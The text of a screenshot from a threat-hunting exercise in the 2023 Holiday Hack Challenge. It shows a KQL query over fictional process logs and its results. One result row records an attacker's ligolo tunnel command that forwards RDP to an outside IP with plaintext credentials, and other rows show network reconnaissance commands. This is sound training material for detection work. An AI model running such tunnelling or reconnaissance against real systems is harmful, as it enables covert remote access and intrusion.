 load Onboarding Case 1 Case 2 Case 3a Case 3b Case 4 Case 5 Case 6 9
Add Get data Run Recall KQL tools HolidayHackChallenge2023/KQLKrakenHunt Pin to dashboard Open Copy Export
Filter...
KQLKrakenHunt
AuthenticationEvents
timestamp (datetime)
hostname (string)
src_ip (string)
user_agent (string)
username (string)
result (string)
password_hash (string)
description (string)
Email
Employees
FileCreationEvents
timestamp (datetime)
hostname (string)
username (string)
sha256 (string)
path (string)
filename (string)
process_name (string)
1 ProcessEvents
2 | where hostname == 'Y1US-DESKTOP' and timestamp > datetime('2023-12-02T10:12:42Z') and parent_process_name == 'cmd.exe'
3 | project timestamp, process_commandline
4 // 113.37.9.17
5 // 2023-12-02T16:51:44Z
6 // NorthPolefileshare
Table 1 Add visual Stats Search UTC Done (0.162 s) 123 47 records
timestamp process_commandline
2023-12-02 11:11:29.0000 "ligolo" --bind 0.0.0.0:1251 --forward 127.0.0.1:3389 --to 113.37.9.17:22 --username rednose --password falalalala --no-antispoof
2023-12-02 14:26:11.0000 netstat
2023-12-02 15:00:50.0000 ipconfig
2023-12-02 15:18:39.0000 arp -a
2023-12-02 16:02:06.0000 netstat -an
2023-12-02 16:17:01.0000 nbtstat-n
2023-12-02 16:44:10.0000 net view /DOMAIN
2023-12-02 16:51:44.0000 net share
2023-12-02 16:56:23.0000 net use
2023-12-03 09:22:32.0000 net config
2023-12-03 10:05:37.0000 systeminfo
2023-12-05 12:23:46.0000 "C:\Users\alsnowball\AppData\Local\Microsoft\Teams\current\Teams.exe" --type=relauncher --no-sandbox ---
2023-12-06 08:22:57.0000 consent.exe 7196 426 0000028999E22E30
2023-12-06 10:53:31.0000 C:\Windows\Explorer.EXE
2023-12-07 11:50:33.0000 "C:\Users\alsnowball\AppData\Local\Microsoft\Teams\current\Teams.exe" --type=relauncher --no-sandbox ---
Columns